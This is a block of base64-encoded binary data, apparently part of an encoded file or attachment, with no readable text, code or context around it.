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
